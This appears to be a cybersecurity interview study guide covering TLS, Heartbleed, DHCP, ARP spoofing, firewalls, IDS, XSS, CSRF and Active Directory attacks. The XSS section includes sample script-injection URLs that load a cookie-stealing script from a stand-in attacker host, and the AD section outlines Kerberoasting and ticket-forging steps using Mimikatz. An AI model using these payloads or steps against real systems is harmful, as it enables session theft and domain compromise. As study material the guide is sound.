
Cybersecurity interview question
Introduction
...
TLS (Transport Layer Security)
Introduction
The protocols find widespread use in applications such as web browsing, email, instant messaging, and voice over IP (VoIP). Websites can use TLS to secure all communications between their servers and web browsers.
The TLS protocol aims primarily to provide privacy and data integrity between two or more communicating computer applications. When secured by TLS, connections between a client and a server should have one or more of the following properties:
- The connection is private (or secure) because symmetric cryptography is used to encrypt the data transmitted. The keys for this symmetric encryption are generated uniquely for each connection and are based on a shared secret that was negotiated at the start of the session (TLS handshake). The server and client negotiate the details of which encryption algorithm and cryptographic keys to use before the first byte of data is transmitted. The negotiation of a shared secret is both secure the negotiated secret is unavailable to eavesdroppers and cannot be obtained, even by an attacker who places themselves in the middle of the connection and reliable (no attacker can modify the communications during the negotiation without being detected).
- The identity of the communicating parties can be authenticated using public-key cryptography. This authentication can be made optional, but is generally required for at least one of the parties (typically the server).
- The connection is reliable because each message transmitted includes a message integrity check using a message authentication code to prevent undetected loss or alteration of the data during transmission.
- The TLS protocol comprises two layers: the TLS record and the TLS handshake protocols. TLS work in the application layer of TCP/IP model.
The TLS protocol comprises two layers: the TLS record and the TLS handshake protocols. TLS work in the application layer of TCP/IP model.
Digital Certificates
A digital certificate certifies the ownership of a public key by the named subject of the certificate, and indicates certain expected usages of that key. This allows others (relying parties) to rely upon signatures or on assertions made by the private key that corresponds to the certified public key.
TLS typically relies on a set of trusted third-party certificate authorities to establish the authenticity of certificates.
TLS Handshake
Step 1

The client sends its highest version of TLS, the available cryptographic algorithm and the data compression method that wants to use.
Step2

The server chooses the highest cryptographic protocol available from the list provided by the client, its session ID and its digital certificate with which the client can encrypt a shared secret key for the symmetric cryptography.
Step 3

The client verifies the authenticity of the certificate with the Certificate Authority.
Step 4

In this way, only the Server can decrypt the secret key which will be used for future communications and data transfer.

Step 5
Step 6

The server is indicating that his part of handshake is complete.
Step 7
Now the client and server can exchange messages that are symmetrically encrypted.
Heartbleed
Heartbeat is an echo functionality in SSL (older version of TLS) where either side (client or server) requests that a number of bytes of data that it sends to the other side be echoed back. Typically a text string, along with the payload’s length as a 16-bit integer. The receiving computer then must send exactly the same payload back to the sender. The idea appears to be that this can be used as a keep-alive feature, with the echo functionality presumably meant to allow verifying that both ends continue to correctly handle encryption and decryption.
The affected versions of OpenSSL allocate a memory buffer for the message to be returned based on the length field in the requesting message, without regard to the actual size of that message’s payload. Because of this failure to do proper bounds checking, the message returned consists of the payload, possibly followed by whatever else happened to be in the allocated memory buffer.
Heartbleed is therefore exploited by sending a malformed heartbeat request with a small payload and large length field to the vulnerable party (usually a server) in order to elicit the victim’s response, permitting attackers to read up to 64 kilobytes of the victim’s memory that was likely to have been used previously by OpenSSL. Where a Heartbeat Request might ask a party to “send back the four-letter word ‘bird’”, resulting in a response of “bird”, a “Heartbleed Request” (a malicious heartbeat request) of “send back the 500-letter word ‘bird’” would cause the victim to return “bird” followed by whatever 496 subsequent characters the victim happened to have in active memory.
Digital certificates
Introduction
In cryptography, a certificate authority or certification authority (CA) is an entity that issues digital certificates. A digital certificate certifies the ownership of a public key by the named subject of the certificate. This allows others (relying parties) to rely upon signatures or on assertions made about the private key that corresponds to the certified public key. A CA acts as a trusted third party, trusted both by the subject (owner) of the certificate and by the party relying upon the certificate.
In cryptography, a public key certificate, also known as a digital certificate or identity certificate, is an electronic document used to prove the ownership of a public key. The certificate includes information about the key, information about the identity of its owner (called the subject), and the digital signature of an entity that has verified the certificate’s contents (called the issuer). If the signature is valid, and the software examining the certificate trusts the issuer, then it can use that key to communicate securely with the certificate’s subject. In Transport Layer Security (TLS) a certificate’s subject is typically a computer or other device, though TLS certificates may identify organizations or individuals in addition to their core role in identifying devices. TLS is notable for being a part of HTTPS, a protocol for securely browsing the web.
In a typical public-key infrastructure (PKI) scheme, the certificate issuer is a certificate authority (CA), usually a company that charges customers to issue certificates for them. By contrast, in a web of trust scheme, individuals sign each other’s keys directly, in a format that performs a similar function to a public key certificate.
DHCP Protocol
Introduction
The Dynamic Host Configuration Protocol (DHCP) is a network management protocol used on Internet Protocol (IP) networks whereby a DHCP server dynamically assigns an IP address and other network configuration parameters to each device on a network so they can communicate with other IP networks. A DHCP server enables computers to request IP addresses and networking parameters automatically from the Internet service provider (ISP), reducing the need for a network administrator or a user to manually assign IP addresses to all network devices. In the absence of a DHCP server, a computer or other device on the network needs to be manually assigned an IP address, or to assign itself an APIPA address, which will not enable it to communicate outside its local subnet.
DHCP can be implemented on networks ranging in size from home networks to large campus networks and regional Internet service provider networks. A router or a residential gateway can be enabled to act as a DHCP server.
Overview
DHCP operates based on the client–server model. When a computer or other device connects to a network, the DHCP client software sends a DHCP broadcast query requesting the necessary information. Any DHCP server on the network may service the request. The DHCP server manages a pool of IP addresses and information about client configuration parameters such as default gateway, domain name, the name servers, and time servers. On receiving a DHCP request, the DHCP server may respond with specific information for each client, as previously configured by an administrator, or with a specific address and any other information valid for the entire network and for the time period for which the allocation (lease) is valid. A DHCP client typically queries for this information immediately after booting, and periodically thereafter before the expiration of the information. When a DHCP client refreshes an assignment, it initially requests the same parameter values, but the DHCP server may assign a new address based on the assignment policies set by administrators.
Depending on implementation, the DHCP server may have three methods of allocating IP addresses:
- Dynamic allocation: A network administrator reserves a range of IP addresses for DHCP, and each DHCP client on the LAN is configured to request an IP address from the DHCP server during network initialization. The request-and-grant process uses a lease concept with a controllable time period, allowing the DHCP server to reclaim and then reallocate IP addresses that are not renewed.
- Automatic allocation: The DHCP server permanently assigns an IP address to a requesting client from the range defined by the administrator. This is like dynamic allocation, but the DHCP server keeps a table of past IP address assignments, so that it can preferentially assign to a client the same IP address that the client previously had.
- Manual Allocation: Also commonly called static allocation and reservations. The DHCP server issues a private IP address dependent upon each client’s client id (or, traditionally, the client MAC address), based on a predefined mapping by the administrator. If no match for the client’s client ID (if provided) or MAC address (if no client id is provided) is found, the server may or may not optionally fall back to either Dynamic or Automatic allocation.
DHCP is used for Internet Protocol version 4 (IPv4) and IPv6.
Operations
Step 1

When client boots up it broadcast a DHCPDISCOVER message looking for a DHCP server note dstIP address.
Step 2

DHCPOFFER is a broadcast UDP packet and it replies with network configuration such as IP, lease time, DNS, subnet mask and default gateway, of course you can renew the lease when expired.
Step 3

DHCPREQUEST says that the client accepts the configurations sent by the Server.
Step 4

It is an acknowledgement packet to confirm that the server will registers client’s information.
ROUTING PROTOCOLS (to add)
OSPF (to add)
ARP Protocol
Introduction
The Address Resolution Protocol (ARP) is a communication protocol used for discovering the link layer address, such as a MAC address.
Whenever a device needs to communicate with another device in a Local Area Network (LAN) it needs the MAC address for that device and devices use ARP protocol to acquire the MAC address for that device.
An IP address is used to locate a device on a network and the MAC address is what identify the actual device.
Operating Scope
The Address Resolution Protocol is a request-response protocol whose messages are encapsulated by a link layer protocol. It is communicated within the boundaries of a single network, never routed across internetworking nodes.
Arp Request/Response
An ARP probe is an ARP request broadcasted in to the LAN (also to the router) in search of the MAC address of a given IP and the host having the requested IP will send a response containing its MAC.
Operations
Step 1

The cliet sends a broadcast message because the destination MAC address is a broadcast address, simply saying anyone with IP address 192.168.1.50 if you hear me would you please give your packages, and here is my IP address and MAC address. The other devices will discard the ARP packet silently.
Step 2
When the server hear the message, it sends a unicast message to the client because the detination IP address and MAC address belong to the client.
Step 3
The client gets the server’s MAC address and can sends the server a request. At the same time the client updates ARP cache tablesfor the future reference.
ARP Spoofing
ARP spoofing is a technique that allows an attacker to craft a “fake” ARP packet that looks like it came from a different source, or has a fake MAC address in it.
ARP Poisoning
An attacker uses the process of ARP spoofing to “poison” a victim’s ARP table, so that it contains incorrect or altered IP-to-MAC address mappings for various attacks, such as a man-in-the-middle attack.
In computer networking, ARP cache poisoning, performend on a switch, is a technique by which an attacker sends (spoofed) Address Resolution Protocol (ARP) messages onto a local area network. Generally, the aim is to associate the attacker’s MAC address with the IP address of another host, such as the default gateway, causing any traffic meant for that IP address to be sent to the attacker instead.
Firewall
Network Layer Firewall or Packet Filters
Network layer firewalls, also called packet filters, operate at a relatively low level of the TCP/IP stack, blocking packets unless they match the established rule set. The firewall administrator may define the rules; or default rules may apply.
Network layer firewalls generally fall into two sub-categories, stateful and stateless.
A stateful firewall is a network firewall that tracks the operating state and characteristics of network connections traversing it. The firewall is configured to distinguish legitimate network packets for different types of connections. Only packets matching a known active connection are allowed to pass the firewall. In contrast a stateless firewall does not take context into account when determining whether to allow or block packets.
There are other type of filters such as Application-Layer Firewall that filter preprocesses packets depending on the source/destination application, Proxies may act as a firewall by responding to input packets (connection requests, for example) in the manner of an application, while blocking other packets, Network Address Translation (NAT) may hide the true address of computer which is connected to the network.
- A firewall restrict access from outside
- Prevent attackers from getting too close
- Restrict people from leaving
Packet filters (stateless firewall)
- Drop packets based on their source or destination addresses or port numbers or flags
- No context, only contents
- Can operate on
- Incoming interface
- Outgoing interface
- Both
- Check packets with fake IP addresses:
- From outside (“ingress iltering”)
- From inside (“egress filtering”)
Problems with Packet Filters
- Payload of TCP packet is not inspected.
- No protection against attacks based on upper-layer vulnerabilities.
- Limited logging ability (restricted to the few parameters used by the filter).
- No authentication facilities.
- Susceptible to attacks based on ulnerabilities in various implementations of TCP and/or IP.
Stateful packet inspection
- Stateful Inspection Firewalls (or Dynamic Packet Filters) can keep track of established connections.
- Can drop packets based on their source or destination IP addresses, port numbers and possibly TCP flags.
- Solve one major problem of simple packet filters, since they can check that incoming traffic for a high-numbered port is a genuine response to a previous outgoing request to set up a connection.
Common firewall weaknesses
- No content inspection causes the problems.
- Software weakness (e.g. buffer overflow, and SQL injection exploits).
- Protocol weakness (WEP in 802.11).
- No defense against.
- Denial of service.
- Insider attacks.
- Firewall failure has to be prevented.
- Firewall cluster for redundancy.
IDS (Intrusion Detection System)
An intrusion detection system (IDS) is a device or software application that monitors a network or systems for malicious activity.
An Intrusion Detection System (IDS) aims at detecting the presence of intruders before serious damage is done.
The ultimate purpose of an intruder could be to:
- Prevent the legitimate users from using the system.
- Reveal confidential information.
- Use the system as a stepping stone to attack other systems.
Second generation IDS are IPS, Intrusion Prevention Systems, also produce responses to suspicious activity, for example, by modifying firewall rules or blocking switches ports.

An IDS (passive detection) can only detect and rise alarm of malicious activities and report it to the network administrator or SIEM.
Types of IDS
- Host-based (HIDS):
- Monitors events in a single host to detect suspicious activity.
- Typically deployed on critical hosts offering public services.
- Advantage: better visibility into behavior of individual applications running on the host.
- Network-based (NIDS):
- Analyses network, transport and application protocol activity.
- Often placed behind a router or firewall that is the entrance of a critical asset.
- Advantage: single NIDS/IPS can protect many hosts and detect global patterns.
- Wireless (WIDS):
- Analyses wireless networking protocol activity (not T- or A-layers).
- Typically deployed in or near an organization’s wireless network.
IDS detection approach
- Behavior-based (anomaly detection):
- Define behavioral characteristics of normal behavior.
- Compare actual behavior with these. If there are significant differences, raise an alarm.
- Difficult to define all possible normal behavior. New activities often give “false positives” (i.e. normal behavior classified as intrusion).
- Signature based (misuse detection):
- Define characteristics of various types of abnormal activities.
- Compare actual behavior with these. If any of them match, raise alarm!.
- Difficult to produce a complete catalog of abnormal activities.
- If any are missing, there will be “false negatives” (i.e. undetected intrusions)
Signature-based IDS
- Starts from the idea that intruders/attacks may have a characteristic appearance which makes it possible to identify them.
- The idea is to screen the PAYLOADS of the packets looking for specific patterns -> no security signatures.
- Suppliers of IDSs maintain huge databases of signatures (code or data fragments) which characterize various classes of intruder.
- Rapid recognition involves searching for matches for one or more of the known signatures from a collection of many thousands of signatures
Signature-based IDS principles
- A packet sniffer on steroids.
- Passive capturer of the packets in a LAN, it can bring to bear on the packets some fairly complex logic to decide whether an intrusion has taken place
- SNORT is one of the best-known intrusion detectors
- Easy-to-learn and easy-to-use rule language for intrusion detection
- The rules are stored in /etc/snort/rules directory
- SNORT is one of the best-known intrusion detectors
- Con: can’t inspect encrypted traffic (VPNs, SSL)
- Con: not all attacks arrive from the network
- Con: record and process huge amount of traffic
XSS (Cross Site Scripting)
Introduction
It is a type of security vulnerability typically found in web applications. XSS attacks enable attackers to inject client-side scripts into web pages viewed by other users. A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same-origin policy.
Examples
Reflected: In a vulnerable website e query can be crafted in order to execute a custom script
http://bobssite.org/search?q=puppies<script%20src="http://mallorysevilsite.com/authstealer.js"></script>
or encode the ASCII characters with percent-encoding, such ashttp://bobssite.org/search?q=puppies%3Cscript%2520src%3D%22http%3A%2F%2Fmallorysevilsite.com%2Fauthstealer.js%22%3E%3C%2Fscript%3E.
If this link is sent to the victim he/she will execute the script authstealer.js and any operation written there can be executed such as stealing authentication cookies and log in as him/her.Stored: In this case the script is put in a text are or wherever a user can write such as comments of posts, review etc…If the site is vulnerable in the text are HTML commands can be execute so a proper XSS exploit can be crafted
I love the puppies in this story! They're so cute!<script src="http://mallorysevilsite.com/authstealer.js">).
If the link is clicked the script authstealer.js will run and operations will be executed.DOM Based XSS
CSRF
CSRF is an attack that tricks the victim into submitting a malicious request. It inherits the identity and privileges of the victim to perform an undesired function on the victim’s behalf. Therefore, if the user is currently authenticated to the site, the site will have no way to distinguish between the forged request sent by the victim and a legitimate request sent by the victim.
CSRF attacks target functionality that causes a state change on the server, such as changing the victim’s email address or password, or purchasing something.
It’s sometimes possible to store the CSRF attack on the vulnerable site itself. Such vulnerabilities are called “stored CSRF flaws”. This can be accomplished by simply storing an IMG or IFRAME tag in a field that accepts HTML, or by a more complex cross-site scripting attack. If the attack can store a CSRF attack in the site, the severity of the attack is amplified. In particular, the likelihood is increased because the victim is more likely to view the page containing the attack than some random page on the Internet. The likelihood is also increased because the victim is sure to be authenticated to the site already.
Active Directory
Introduction
Active Directory (AD) is a directory service developed by Microsoft. A server running Active Directory Domain Service (AD DS) role is called a domain controller. It authenticates and authorizes all users and computers in a Windows domain type network—assigning and enforcing security policies for all computers and installing or updating software. For example, when a user logs into a computer that is part of a Windows domain, Active Directory checks the submitted password and determines whether the user is a system administrator or normal user. Also, it allows management and storage of information and provides authentication and authorization mechanisms.
Services
Active Directory Services consist of multiple directory services.
Domain Service
Active Directory Domain Services (AD DS) is the foundation stone of every Windows domain network. It stores information about members of the domain, including devices and users, verifies their credentials and defines their access rights. The server running this service is called a domain controller. A domain controller is contacted when a user logs into a device, accesses another device across the network, or runs a line-of-business Metro-style app sideloaded into a device.
Other Active Directory services (excluding LDS, as described below) as well as most of Microsoft server technologies rely on or use Domain Services; examples include Group Policy, Encrypting File System, BitLocker, Domain Name Services, Remote Desktop Services, Exchange Server and SharePoint Server.
Common Attacks
Kerberosting
This attack can be carried out by any user on a domain—not just administrators. It is an “offline” attack that doesn’t require any packets be sent to the targeted service—traffic that would be logged and quite possibly trigger alerts. At its core, Kerberoasting is a password-cracking attack in which credentials are stolen from memory and cracked offline.
- Kerberoasting is a post-exploitation attack that extracts service account credential hashes from Active Directory for offline cracking.
- Kerberoasting is a common, pervasive attack that exploits a combination of weak encryption and poor service account password hygiene.
- Kerberoasting is effective because an attacker does not require domain administrator credentials to pull off this attack and can extract service account credential hashes without sending packets to the target.
Kerberoasting enables privilege escalation and lateral network movement. Kerberoasting is used by attackers once they are established inside an enterprise network and have begun reconnaissance for lateral movement. The technique allows the attackers, as valid domain users, to request a Kerberos service ticket for any service, capture that ticket granting service (TGS) ticket from memory, and then attempt to crack the service credential hash offline using any number of password-cracking tools, such as Hashcat, John the Ripper, and others.
Steps to compromise service with SPN:
- Get SPN (Service Principle Name) via script
GetUserSPNs.py. - Choose a SPN and request a ticket with the choosen SPN, susually the choosen SPN with high priviledge in order to priviledge escalete.
- The ticket will be in the memory encrypted with the NTLM hash of the password of the service account.
- Use Mimikatz to dump the ticket from memory.
- Crack the ticket offline with any tool.
or GetUserSPNs from Imapcket Suite can be used to list and retrive the service ticket and then crack it offline (tutorial).
Silver ticket
This technique requires a cracked service password which can be obtained via Kerberosting attack.
- Crack the password of a Service account obtained from Kerberosting attack.
- Attacker converts the password in NTLM Hash of the service account.
- Using Mimikatz forge a TGS ticket using NTLM hash of the service account.
- Attacker uses the ticket to access a specific service on a target host bypassing any communication with the Active Directory Domain Controller.
- Attacker is able to forge Privileged Account Certificate and other information as part of the service ticket.
Golden ticket
- Once an attacker has obtained priviledged access to Active Directory, they can use Mimikatz to extract the KRBTGT (Kerberos Ticket Granting Ticket) accounts password hash, in addition to the name and the SID of the domainto which the KRBTGT account belongs.
- Using Mimikatz the attacker generates a ticket (a golden ticket) leveraging various command and paramenters.
- Once the golden ticket has been generated, the attacker will perform Pass-The-Ticket attack by loading the ticket into the current session providing them access to any resource connected to Active Directory.
Subnetting and calculations
| Property | Value | Binary Representation |
|---|---|---|
| Address | 192.168.0.1 | 11000000.10101000.00000000.00000001 |
| Netmask | 255.255.255.0 / 24 | 11111111.11111111.11111111.00000000 |
| Wildcard | 0.0.0.255 | 00000000.00000000.00000000.11111111 |
| Network | 192.168.0.0/24 (Class C) | 11000000.10101000.00000000.00000000 |
| Broadcast | 192.168.0.255 | 11000000.10101000.00000000.11111111 |
| HostMin | 192.168.0.1 | 11000000.10101000.00000000.00000001 |
| HostMax | 192.168.0.254 | 11000000.10101000.00000000.11111110 |
| Hosts/Net | 254 (Private Internet) | - |